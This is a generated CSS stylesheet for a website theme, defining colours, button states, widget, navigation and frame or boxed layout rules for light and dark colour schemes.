.btx-slider-light-scheme .btx-s-bg-border, .btx-entry-light-scheme .btx-s-bg-border {border-color: #eaf3f9;}
.btx-p-border-color {color: #c7d3d8;}
.btx-dark-scheme .btx-p-border-color {color: #636f7a;}
.btx-light-scheme .btx-p-border-color {color: #c7d3d8;}
.btx-slider-dark-scheme .btx-p-border-color, .btx-entry-dark-scheme .btx-p-border-color {color: #636f7a;}
.btx-slider-light-scheme .btx-p-border-color, .btx-entry-light-scheme .btx-p-border-color {color: #c7d3d8;}
.btx-p-border-bg {background-color: #c7d3d8;}
.btx-dark-scheme .btx-p-border-bg {background-color: #636f7a;}
.btx-light-scheme .btx-p-border-bg {background-color: #c7d3d8;}
.btx-slider-dark-scheme .btx-p-border-bg, .btx-entry-dark-scheme .btx-p-border-bg {background-color: #636f7a;}
.btx-slider-light-scheme .btx-p-border-bg, .btx-entry-light-scheme .btx-p-border-bg {background-color: #c7d3d8;}
.btx-p-border-border {border-color: #c7d3d8;}
.btx-dark-scheme .btx-p-border-border, .btx-dark-scheme.btx-p-border-border {border-color: #636f7a;}
.btx-light-scheme .btx-p-border-border, .btx-light-scheme.btx-p-border-border {border-color: #c7d3d8;}
.btx-slider-dark-scheme .btx-p-border-border, .btx-entry-dark-scheme .btx-p-border-border, .btx-navbar-dropdown-dark-scheme .btx-p-border-border {border-color: #636f7a;}
.btx-slider-light-scheme .btx-p-border-border, .btx-entry-light-scheme .btx-p-border-border, .btx-navbar-dropdown-light-scheme .btx-p-border-border {border-color: #c7d3d8;}
.btx-overlay {background-color: #ffffff; background-color: rgba(255,255,255,0.9);}
.btx-dark-scheme .btx-overlay {background-color: #6f8591; background-color: rgba(111,133,145,0.9);}
.btx-light-scheme .btx-overlay {background-color: #ffffff; background-color: rgba(255,255,255,0.9);}
.btx-slider-dark-scheme .btx-overlay, .btx-entry-dark-scheme .btx-overlay {background-color: #6f8591; background-color: rgba(111,133,145,0.9);}
.btx-slider-light-scheme .btx-overlay, .btx-entry-light-scheme .btx-overlay {background-color: #ffffff; background-color: rgba(255,255,255,0.9);}

.btx-button--border.btx-button-color--brand > .btnx, .btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-dark-scheme .btx-button--border.btx-button-color--brand > .btnx, .btx-dark-scheme .btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-light-scheme .btx-button--border.btx-button-color--brand > .btnx, .btx-light-scheme .btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-slider-dark-scheme .btx-button--border.btx-button-color--brand > .btnx, .btx-slider-dark-scheme .btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-slider-light-scheme .btx-button--border.btx-button-color--brand > .btnx, .btx-slider-light-scheme .btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-button--border.btx-button-hover--brand > .btnx:hover {color: #005977; border-color: #005977;}
.btx-dark-scheme .btx-button--border.btx-button-hover--brand > .btnx:hover {color: #005977; border-color: #005977;}
.btx-light-scheme .btx-button--border.btx-button-hover--brand > .btnx:hover {color: #005977; border-color: #005977;}
.btx-slider-dark-scheme .btx-button--border.btx-button-hover--brand > .btnx:hover {color: #005977; border-color: #005977;}
.btx-slider-light-scheme .btx-button--border.btx-button-hover--brand > .btnx:hover {color: #005977; border-color: #005977;}
.btx-button--fill.btx-button-color--brand > .btnx, .btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-dark-scheme .btx-button--fill.btx-button-color--brand > .btnx, .btx-dark-scheme .btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-light-scheme .btx-button--fill.btx-button-color--brand > .btnx, .btx-light-scheme .btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-slider-dark-scheme .btx-button--fill.btx-button-color--brand > .btnx, .btx-slider-dark-scheme .btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-slider-light-scheme .btx-button--fill.btx-button-color--brand > .btnx, .btx-slider-light-scheme .btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #005977; background-color: #005977;}
.btx-dark-scheme .btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #005977; background-color: #005977;}
.btx-light-scheme .btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #005977; background-color: #005977;}
.btx-slider-dark-scheme .btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #005977; background-color: #005977;}
.btx-slider-light-scheme .btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #005977; background-color: #005977;}
.btx-button-color--basic.btx-button--border > .btnx {color: #000000; border-color: #000000;}
.btx-dark-scheme .btx-button-color--basic.btx-button--border > .btnx {color: #ffffff; border-color: #ffffff;}
.btx-light-scheme .btx-button-color--basic.btx-button--border > .btnx {color: #000000; border-color: #000000;}
.btx-slider-dark-scheme .btx-button-color--basic.btx-button--border > .btnx {color: #ffffff; border-color: #ffffff;}
.btx-slider-light-scheme .btx-button-color--basic.btx-button--border > .btnx {color: #000000; border-color: #000000;}
.btx-button-color--basic.btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #fff; border-color: #000000; background-color: #000000;}
.btx-dark-scheme .btx-button-color--basic.btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #222; border-color: #ffffff; background-color: #ffffff;}
.btx-light-scheme .btx-button-color--basic.btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #fff; border-color: #000000; background-color: #000000;}
.btx-slider-dark-scheme .btx-button-color--basic.btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #222; border-color: #ffffff; background-color: #ffffff;}
.btx-slider-light-scheme .btx-button-color--basic.btx-button--border.btx-button-hover--inverse > .btnx:hover {color: #fff; border-color: #000000; background-color: #000000;}
.btx-button-color--basic.btx-button--border.btx-button-hover--brand > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-dark-scheme .btx-button-color--basic.btx-button--border.btx-button-hover--brand > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-light-scheme .btx-button-color--basic.btx-button--border.btx-button-hover--brand > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-slider-dark-scheme .btx-button-color--basic.btx-button--border.btx-button-hover--brand > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-slider-light-scheme .btx-button-color--basic.btx-button--border.btx-button-hover--brand > .btnx:hover {color: #82a9bf; border-color: #82a9bf;}
.btx-button-color--basic.btx-button--fill > .btnx {color: #fff; border-color: #000000; background-color: #000000;}
.btx-dark-scheme .btx-button-color--basic.btx-button--fill > .btnx {color: #222; border-color: #ffffff; background-color: #ffffff;}
.btx-light-scheme .btx-button-color--basic.btx-button--fill > .btnx {color: #fff; border-color: #000000; background-color: #000000;}
.btx-slider-dark-scheme .btx-button-color--basic.btx-button--fill > .btnx {color: #222; border-color: #ffffff; background-color: #ffffff;}
.btx-slider-light-scheme .btx-button-color--basic.btx-button--fill > .btnx {color: #fff; border-color: #000000; background-color: #000000;}
.btx-button-color--basic.btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #000000; border-color: #000000;}
.btx-dark-scheme .btx-button-color--basic.btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #ffffff; border-color: #ffffff;}
.btx-light-scheme .btx-button-color--basic.btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #000000; border-color: #000000;}
.btx-slider-dark-scheme .btx-button-color--basic.btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #ffffff; border-color: #ffffff;}
.btx-slider-light-scheme .btx-button-color--basic.btx-button--fill.btx-button-hover--inverse > .btnx:hover {color: #000000; border-color: #000000;}
.btx-button-color--basic.btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-dark-scheme .btx-button-color--basic.btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-light-scheme .btx-button-color--basic.btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-slider-dark-scheme .btx-button-color--basic.btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-slider-light-scheme .btx-button-color--basic.btx-button--fill.btx-button-hover--brand > .btnx:hover {color: #fff; border-color: #82a9bf; background-color: #82a9bf;}
.btx-contactform--minimal .btx-form-container {background-color: #eaf3f9;}
.btx-dark-scheme .btx-contactform--minimal .btx-form-container {background-color: #5e717b;}
.btx-light-scheme .btx-contactform--minimal .btx-form-container {background-color: #eaf3f9;}

.btx-tab-nav .active {
	background-color: #82a9bf;
}

.btx-tab-nav .active > .btx-tab-nav-title {
	color: #fff;
}

.btx-filter-list > a.active,
.btx-tab--underline > .btx-tab-nav .active > .btx-tab-nav-title {
	color: #82a9bf;
}

.btx-tab--group .btx-tab-nav > li {border-color: #c7d3d8;}
.btx-dark-scheme .btx-tab--group .btx-tab-nav > li {border-color: #636f7a;}
.btx-light-scheme .btx-tab--group .btx-tab-nav > li {border-color: #c7d3d8;}
.btx-tab-nav .active,
.btx-tab--group > .btx-tab-nav > .active,
.btx-tab--underline > .btx-tab-nav .active,
.btx-accordion--border > .btx-accordion-panel.active .btx-accordion-heading {
	border-color: #82a9bf;
}

.btx-dropdown-menu li.active a {
	color: #82a9bf;
}

.btx-dropdown-menu li:hover a {
	color: #fff;
}

.btx-dropdown-menu li:hover {
	background-color: #82a9bf;
}

.widget .tagcloud a, .widget_calendar tbody, .widget a .btx-widget-meta, .widget a .btx-widget-category {color: #073768;}
.btx-dark-scheme .widget .tagcloud a, .btx-dark-scheme .widget_calendar tbody, .btx-dark-scheme .widget a .btx-widget-meta, .btx-dark-scheme .widget a .btx-widget-category {color: #f4f4f4;}
.btx-light-scheme .widget .tagcloud a, .btx-light-scheme .widget_calendar tbody, .btx-light-scheme .widget a .btx-widget-meta, .btx-light-scheme .widget a .btx-widget-category {color: #073768;}
.widget a, .widget.widget_calendar a, .widget_calendar thead {color: #000000;}
.btx-dark-scheme .widget a, .btx-dark-scheme .widget.widget_calendar a, .btx-dark-scheme .widget_calendar thead {color: #ffffff;}
.btx-light-scheme .widget a, .btx-light-scheme .widget.widget_calendar a, .btx-light-scheme .widget_calendar thead {color: #000000;}
.widget a:hover, .widget.widget_calendar tfoot a, .widget .btx-widget-viewall, .btx-widget-feature a {color: #82a9bf;}
.btx-dark-scheme .widget a:hover, .btx-dark-scheme .widget.widget_calendar tfoot a, .btx-dark-scheme .widget .btx-widget-viewall, .btx-dark-scheme .btx-widget-feature a {color: #82a9bf;}
.btx-light-scheme .widget a:hover, .btx-light-scheme .widget.widget_calendar tfoot a, .btx-light-scheme .widget .btx-widget-viewall, .btx-light-scheme .btx-widget-feature a {color: #82a9bf;}
.widget .btx-widget-viewall:hover, .btx-widget-feature a:hover {color: #005977;}
.btx-dark-scheme .widget .btx-widget-viewall:hover, .btx-dark-scheme .btx-widget-feature a:hover {color: #005977;}
.btx-light-scheme .widget .btx-widget-viewall:hover, .btx-light-scheme .btx-widget-feature a:hover {color: #005977;}
.tagcloud a {background-color: #ffffff;}
.btx-dark-scheme .tagcloud a {background-color: #6f8591;}
.btx-light-scheme .tagcloud a {background-color: #ffffff;}
.widget_calendar #today {color: #fff; background-color: #82a9bf;}
.btx-dark-scheme .widget_calendar #today {color: #fff; background-color: #82a9bf;}
.btx-light-scheme .widget_calendar #today {color: #fff; background-color: #82a9bf;}
.tagcloud a, .widget_calendar caption {border-color: #c7d3d8;}
.btx-dark-scheme .tagcloud a, .btx-dark-scheme .widget_calendar caption {border-color: #636f7a;}
.btx-light-scheme .tagcloud a, .btx-light-scheme .widget_calendar caption {border-color: #c7d3d8;}

.btx-product-entry-media span.onsale {color: #fff;}
.btx-dark-scheme .btx-product-entry-media span.onsale {color: #222;}
.btx-light-scheme .btx-product-entry-media span.onsale {color: #fff;}
.btx-entry-title a:hover, .btx-entry-category a:hover, .btx-entry-meta a:hover, .btx-relatedpost-entry:hover .btx-entry-title {color: #82a9bf;}
.btx-dark-scheme .btx-entry-title a:hover, .btx-dark-scheme .btx-entry-category a:hover, .btx-dark-scheme .btx-entry-meta a:hover, .btx-dark-scheme .btx-relatedpost-entry:hover .btx-entry-title {color: #82a9bf;}
.btx-light-scheme .btx-entry-title a:hover, .btx-light-scheme .btx-entry-category a:hover, .btx-light-scheme .btx-entry-meta a:hover, .btx-light-scheme .btx-relatedpost-entry:hover .btx-entry-title {color: #82a9bf;}
.btx-entry--columnist .btx-entry-category a:hover {color: #005977;}
.btx-dark-scheme .btx-entry--columnist .btx-entry-category a:hover {color: #005977;}
.btx-light-scheme .btx-entry--columnist .btx-entry-category a:hover {color: #005977;}
.btx-blog--timeline .btx-blog-content:before {background-color: #c7d3d8;}
.btx-dark-scheme .btx-blog--timeline .btx-blog-content:before {background-color: #636f7a;}
.btx-light-scheme .btx-blog--timeline .btx-blog-content:before {background-color: #c7d3d8;}
.btx-blog--timeline .btx-entry-body-inner:after {color: #eaf3f9;}
.btx-dark-scheme .btx-blog--timeline .btx-entry-body-inner:after {color: #5e717b;}
.btx-light-scheme .btx-blog--timeline .btx-entry-body-inner:after {color: #eaf3f9;}
.btx-entry .more-link {
	color: #82a9bf;
}

.btx-entry .more-link:hover {
	color: #005977;
}

.slick-dots li.slick-active button:before {color: #000000;}
.btx-dark-scheme .slick-dots li.slick-active button:before {color: #ffffff;}
.btx-light-scheme .slick-dots li.slick-active button:before {color: #000000;}
.btx-slider-dark-scheme .slick-dots li.slick-active button:before {color: #ffffff;}
.btx-slider-light-scheme .slick-dots li.slick-active button:before {color: #000000;}
.btx-carousel-arrow {color: #fff; background-color: #000000; background-color: rgba(0,0,0,0.7);}
.btx-dark-scheme .btx-carousel-arrow {color: #222; background-color: #ffffff; background-color: rgba(255,255,255,0.7);}
.btx-light-scheme .btx-carousel-arrow {color: #fff; background-color: #000000; background-color: rgba(0,0,0,0.7);}
.btx-slider-dark-scheme .btx-carousel-arrow {color: #222; background-color: #ffffff; background-color: rgba(255,255,255,0.7);}
.btx-slider-light-scheme .btx-carousel-arrow {color: #fff; background-color: #000000; background-color: rgba(0,0,0,0.7);}
.btx-carousel-arrow.transparent {color: #000000;}
.btx-dark-scheme .btx-carousel-arrow.transparent {color: #ffffff;}
.btx-light-scheme .btx-carousel-arrow.transparent {color: #000000;}
.btx-slider-dark-scheme .btx-carousel-arrow.transparent {color: #ffffff;}
.btx-slider-light-scheme .btx-carousel-arrow.transparent {color: #000000;}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background-color: #c7d3d8;}
.btx-dark-scheme .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .btx-dark-scheme .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .btx-dark-scheme .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background-color: #636f7a;}
.btx-light-scheme .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .btx-light-scheme .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .btx-light-scheme .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background-color: #c7d3d8;}
.btx-pagination .page-numbers {color: #073768;}
.btx-dark-scheme .btx-pagination .page-numbers {color: #f4f4f4;}
.btx-light-scheme .btx-pagination .page-numbers {color: #073768;}
.btx-pagination .page-numbers:hover, .btx-pagination .page-numbers.current {color: #000000;}
.btx-dark-scheme .btx-pagination .page-numbers:hover, .btx-dark-scheme .btx-pagination .page-numbers.current {color: #ffffff;}
.btx-light-scheme .btx-pagination .page-numbers:hover, .btx-light-scheme .btx-pagination .page-numbers.current {color: #000000;}
.btx-button--fill .btnx .btx-bounce, .btx-button--border.btx-button-hover--inverse .btnx:hover .btx-bounce {background-color: #fff;}
.btx-dark-scheme .btx-button--fill .btnx .btx-bounce, .btx-dark-scheme .btx-button--border.btx-button-hover--inverse .btnx:hover .btx-bounce {background-color: #fff;}
.btx-light-scheme .btx-button--fill .btnx .btx-bounce, .btx-light-scheme .btx-button--border.btx-button-hover--inverse .btnx:hover .btx-bounce {background-color: #fff;}
.btx-pagination li.active a {
	color: #82a9bf;
}

.btx-dropdown-display:focus,
.btx-dropdown-display:hover {
	color: #000000;
}

.btx-with-border {border-color: #c7d3d8;}
.btx-dark-scheme .btx-with-border {border-color: #636f7a;}
.btx-light-scheme .btx-with-border {border-color: #c7d3d8;}
.btx-menu .btx-mega-menu a, .btx-menu .sub-menu a, .btx-menu .btx-cart-box {color: #073768;}
.btx-dark-scheme .btx-menu .btx-mega-menu a, .btx-dark-scheme .btx-menu .sub-menu a, .btx-dark-scheme .btx-menu .btx-cart-box {color: #f4f4f4;}
.btx-light-scheme .btx-menu .btx-mega-menu a, .btx-light-scheme .btx-menu .sub-menu a, .btx-light-scheme .btx-menu .btx-cart-box {color: #073768;}
.btx-navbar-dropdown-dark-scheme .btx-menu .btx-mega-menu a, .btx-navbar-dropdown-dark-scheme .btx-menu .sub-menu a, .btx-navbar-dropdown-dark-scheme .btx-menu .btx-cart-box {color: #f4f4f4;}
.btx-navbar-dropdown-light-scheme .btx-menu .btx-mega-menu a, .btx-navbar-dropdown-light-scheme .btx-menu .sub-menu a, .btx-navbar-dropdown-light-scheme .btx-menu .btx-cart-box {color: #073768;}
.btx-menu a, .btx-navbar-brand {color: #000000;}
.btx-dark-scheme .btx-menu a, .btx-dark-scheme .btx-navbar-brand {color: #ffffff;}
.btx-light-scheme .btx-menu a, .btx-light-scheme .btx-navbar-brand {color: #000000;}
strong, .btx-menu .btx-mega-menu .btx-mega-menu-title, .btx-menu .btx-mega-menu .btx-mega-menu-title:hover, .btx-menu .btx-cart-box a {color: #000000;}
.btx-dark-scheme strong, .btx-dark-scheme .btx-menu .btx-mega-menu .btx-mega-menu-title, .btx-dark-scheme .btx-menu .btx-mega-menu .btx-mega-menu-title:hover, .btx-dark-scheme .btx-menu .btx-cart-box a {color: #ffffff;}
.btx-light-scheme strong, .btx-light-scheme .btx-menu .btx-mega-menu .btx-mega-menu-title, .btx-light-scheme .btx-menu .btx-mega-menu .btx-mega-menu-title:hover, .btx-light-scheme .btx-menu .btx-cart-box a {color: #000000;}
.btx-navbar-dropdown-dark-scheme strong, .btx-navbar-dropdown-dark-scheme .btx-menu .btx-mega-menu .btx-mega-menu-title, .btx-navbar-dropdown-dark-scheme .btx-menu .btx-mega-menu .btx-mega-menu-title:hover, .btx-navbar-dropdown-dark-scheme .btx-menu .btx-cart-box a {color: #ffffff;}
.btx-navbar-dropdown-light-scheme strong, .btx-navbar-dropdown-light-scheme .btx-menu .btx-mega-menu .btx-mega-menu-title, .btx-navbar-dropdown-light-scheme .btx-menu .btx-mega-menu .btx-mega-menu-title:hover, .btx-navbar-dropdown-light-scheme .btx-menu .btx-cart-box a {color: #000000;}
.btx-menu a:hover, .btx-collapsed-menu--full .btx-mega-menu-title:hover {color: #82a9bf;}
.btx-dark-scheme .btx-menu a:hover, .btx-dark-scheme .btx-collapsed-menu--full .btx-mega-menu-title:hover {color: #82a9bf;}
.btx-light-scheme .btx-menu a:hover, .btx-light-scheme .btx-collapsed-menu--full .btx-mega-menu-title:hover {color: #82a9bf;}
.btx-highlight-border .btx-menu > li > a:hover:after, .btx-highlight-border.btx-side-navbar .btx-menu li a:after {background-color: #82a9bf;}
.btx-dark-scheme .btx-highlight-border .btx-menu > li > a:hover:after, .btx-dark-scheme .btx-highlight-border.btx-side-navbar .btx-menu li a:after {background-color: #82a9bf;}
.btx-light-scheme .btx-highlight-border .btx-menu > li > a:hover:after, .btx-light-scheme .btx-highlight-border.btx-side-navbar .btx-menu li a:after {background-color: #82a9bf;}
.btx-navbar-search .btx-search-form input[type='text'] {border-color: #000000;}
.btx-dark-scheme .btx-navbar-search .btx-search-form input[type='text'] {border-color: #ffffff;}
.btx-light-scheme .btx-navbar-search .btx-search-form input[type='text'] {border-color: #000000;}
.btx-navbar-search .btx-search-form input[type='text']:focus {
	border-color: #82a9bf;
}

.btx-navbar-search .btx-search-form input[type='text']:focus + .btx-search-form-title {
	color: #82a9bf;
}

.btx-lines, .btx-lines:before, .btx-lines:after {background-color: #000000;}
.btx-dark-scheme .btx-lines, .btx-dark-scheme .btx-lines:before, .btx-dark-scheme .btx-lines:after {background-color: #ffffff;}
.btx-light-scheme .btx-lines, .btx-light-scheme .btx-lines:before, .btx-light-scheme .btx-lines:after {background-color: #000000;}
.btx-comment--minimal .btx-form-container, .btx-comment--minimal textarea {background-color: #eaf3f9;}
.btx-dark-scheme .btx-comment--minimal .btx-form-container, .btx-dark-scheme .btx-comment--minimal textarea {background-color: #5e717b;}
.btx-light-scheme .btx-comment--minimal .btx-form-container, .btx-light-scheme .btx-comment--minimal textarea {background-color: #eaf3f9;}
.btx-post-tag a:hover {
	color: #000000;
}

.btx-post-category--fill a {
	color: #fff;
}

.btx-post-category--fill a:hover {
	color: #fff;
}

.btx-post-featured--overlap .btx-main {
	background-color: #ffffff;
}

.btx-post-category--fill a {
	background-color: #82a9bf;
}

.btx-post-category--fill a:hover {
	background-color: #005977;
}

.btx-loading--fading-circle .btx-circle:before {
	background-color: #82a9bf;
}

.slick-dots li button:before {
	color: #ccc;
}

.btx-dark-scheme .slick-dots li button:before,
.btx-slider-dark-scheme .slick-dots li button:before {
	color: #999;
}

.btx-light-scheme .slick-dots li button:before,
.btx-slider-light-scheme .slick-dots li button:before {
	color: #ccc;
}

.btx-pricing-item.highlighted {
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
}

.btx-dark-scheme .btx-pricing-item.highlighted {
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.4);
}

.btx-light-scheme .btx-pricing-item.highlighted {
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
}

.tagcloud a:hover {
	box-shadow: 0 2px 6px rgba(0,0,0, 0.05);
}

.btx-dark-scheme .tagcloud a:hover {
	box-shadow: 0 2px 6px rgba(0,0,0, 0.3);
}

.btx-light-scheme .tagcloud a:hover {
	box-shadow: 0 2px 6px rgba(0,0,0, 0.05);
}

.btx-with-shadow {
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
}

.btx-dark-scheme .btx-with-shadow {
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
}

.btx-light-scheme .btx-with-shadow {
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
}

.btx-with-hover-shadow:hover {
	box-shadow: 0 10px 24px rgba(0, 0, 0, 0.1);
}

.btx-dark-scheme .btx-with-hover-shadow:hover {
	box-shadow: 0 10px 24px rgba(0, 0, 0, 0.2);
}

.btx-light-scheme .btx-with-hover-shadow:hover {
	box-shadow: 0 10px 24px rgba(0, 0, 0, 0.1);
}

.woocommerce input.button:hover,
.woocommerce input.button:focus {
	background-color: #eee;
	border-color: #eee;
}


.btx-navbar,
.btx-navbar--mobile {
	background-color: #ffffff;
	border-color: #c7d3d8;
}

.btx-side-navbar,
.btx-collapsed-menu--classic {
	background-color: #ffffff;
}

.btx-navbar--minimal--full .btx-closed .btx-lines:before,
.btx-navbar--minimal--full .btx-closed .btx-lines:after {
	background-color: #000000;
}

.btx-navbar--light,
.btx-navbar--mobile-light {
	border-color: #c7d3d8;
}

.btx-navbar--light .btx-navbar-logo--text,
.btx-navbar--mobile-light .btx-navbar-logo--text,
.btx-side-navbar--light .btx-side-navbar-nav .btx-navbar-logo--text,
.btx-navbar--light:not(.btx-navbar--minimal--full) .btx-menu > li > a,
.btx-navbar--light:not(.btx-navbar--minimal--full) .btx-menu > li:before {
	color: #000000;
}

.btx-navbar--light .btx-lines,
.btx-navbar--light .btx-lines:before,
.btx-navbar--light .btx-lines:after,
.btx-navbar--mobile-light .btx-lines,
.btx-navbar--mobile-light .btx-lines:before,
.btx-navbar--mobile-light .btx-lines:after,
.btx-side-navbar--light .btx-lines,
.btx-side-navbar--light .btx-lines:before,
.btx-side-navbar--light .btx-lines:after {
	background-color: #000000;
}

.btx-navbar--dark,
.btx-navbar--mobile-dark {
	border-color: #636f7a;
}

.btx-navbar--dark .btx-navbar-logo--text,
.btx-navbar--mobile-dark .btx-navbar-logo--text,
.btx-side-navbar--dark .btx-side-navbar-nav .btx-navbar-logo--text,
.btx-navbar--dark:not(.btx-navbar--minimal--full) .btx-menu > li > a,
.btx-navbar--dark:not(.btx-navbar--minimal--full) .btx-menu > li:before {
	color: #ffffff;
}

.btx-navbar--dark .btx-lines,
.btx-navbar--dark .btx-lines:before,
.btx-navbar--dark .btx-lines:after,
.btx-navbar--mobile-dark .btx-lines,
.btx-navbar--mobile-dark .btx-lines:before,
.btx-navbar--mobile-dark .btx-lines:after,
.btx-side-navbar--dark .btx-lines,
.btx-side-navbar--dark .btx-lines:before,
.btx-side-navbar--dark .btx-lines:after {
	background-color: #ffffff;
}

.btx-navbar-dropdown-light-scheme .sub-menu,
.btx-navbar-dropdown-light-scheme .btx-mega-menu,
.btx-navbar-dropdown-light-scheme .btx-cart-box {
	background-color: #eaf3f9;
}

.btx-navbar-dropdown-dark-scheme .sub-menu,
.btx-navbar-dropdown-dark-scheme .btx-mega-menu,
.btx-navbar-dropdown-dark-scheme .btx-cart-box {
	background-color: #5e717b;
}

.btx-topbar {
	background-color: #5e717b;
	border-color: #636f7a;
}

.btx-header-widgets {
	background-color: #eaf3f9;
}

.btx-footer {
	background-color: #5e717b;
}

.btx-footer {
	border-color: #636f7a;
}

img.btx-navbar-logo--image {
	max-width: 125px;
}

.btx-navbar--inline .btx-navbar-content-wrapper > .btx-menu-inline-left {
	padding-right: 102.5px;
}

.btx-navbar--inline .btx-navbar-content-wrapper > .btx-menu-inline-right {
	padding-left: 102.5px;
}

.btx-navbar-brand {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:normal;}


.btx-navbar-brand {
	font-size: 24px;
}

.btx-navbar-brand {
	letter-spacing: -.01em;
}

.btx-navbar--mobile img.btx-navbar-logo--image,
.btx-navbar--mobile img.btx-fixed-nav-logo {
	max-width: 60px;
}

img.btx-fixed-nav-logo,
.btx-navbar.btx-navbar--alternate img.btx-navbar-logo--image {
	max-width: 60px;
}

.btx-frame {
	background-color: #ffffff;
}

.btx-layout--frame {
	padding: 30px;
}

.btx-layout--frame:not(.header-on-frame) .btx-navbar--fixed {
	top: 30px;
}

.btx-frame--top,
.btx-frame--bottom {
	height: 30px;
}

.btx-frame--left,
.btx-frame--right {
	width: 30px;
}

.btx-layout--frame.btx-layout--fixednav .btx-header-widgets {
	left: 30px;
	max-width: 95%;
	max-width: calc( 100% - 60px );
}

.btx-layout--frame .btx-side-navbar--minimal {
	top: 30px;
	width: 310px;
	height: 95%;
	height: calc( 100% - 60px );
}

.btx-layout--frame .btx-side-navbar--minimal.btx-side-navbar--left .btx-container {
	padding-left: 30px;
}

.btx-layout--frame .btx-side-navbar--minimal.btx-side-navbar--right .btx-container {
	padding-right: 30px;
}

.btx-layout--frame .btx-side-navbar--left {
	top: 30px;
	left: 30px;
	height: 95%;
	height: calc( 100% - 60px );
}

.btx-layout--frame .btx-side-navbar--right {
	top: 30px;
	right: 30px;
	height: 95%;
	height: calc( 100% - 60px );
}

.btx-layout--frame .btx-navbar--fixed {
	right: 30px;
	left: 30px;
}

.btx-layout--frame .btx-wrapper--parallax-footer .btx-footer {
	padding-left: 30px;
	padding-right: 30px;
	margin-bottom: 30px;
}

.btx-layout--frame.btx-layout--sidenav-fixed .btx-wrapper--parallax-footer .btx-footer {
	max-width: 70%;
	max-width: calc( 100% - 340px );
}

.btx-layout--frame.btx-layout--sidenav-full .btx-wrapper--parallax-footer .btx-footer {
	max-width: 87%;
	max-width: calc( 100% - 140px );
}

.btx-layout--frame.btx-layout--sidenav-minimal .btx-wrapper--parallax-footer .btx-footer {
	max-width: 95%;
	max-width: calc( 100% - 60px );
}

@media only screen and (max-width: 960px) {
	.btx-layout--frame .btx-wrapper--parallax-footer .btx-footer {
		padding-left: 30px;
		padding-right: 30px;
	}
}

.btx-layout--wide .btx-container,
.btx-layout--frame .btx-container {
	max-width: 1210px;
	max-width: calc( 1010px + 10% );
}

.btx-layout--boxed .btx-wrapper {
	max-width: 1010px;
}

.btx-layout--boxed .btx-side-navbar--left {
	left: calc( 50% - 505px );
}

.btx-layout--boxed .btx-side-navbar--right {
	right: calc( 50% - 505px );
}

.btx-layout--boxed .btx-side-navbar--minimal.btx-side-navbar--left .btx-side-navbar-nav {
	left: calc( 50% - 475px );
}

.btx-layout--boxed .btx-side-navbar--minimal.btx-side-navbar--right .btx-side-navbar-nav {
	right: calc( 50% - 475px );
}

.btx-layout--boxed .btx-navbar--fixed {
	left: calc( 50% - 505px );
	max-width: 1010px;
}

.btx-layout--boxed.btx-layout--fixednav .btx-header-widgets {
	left: auto;
	left: calc( 50% - 505px );
	max-width: 1010px;
}

.btx-layout--boxed .btx-wrapper--parallax-footer .btx-footer {
	max-width: 1010px;
}

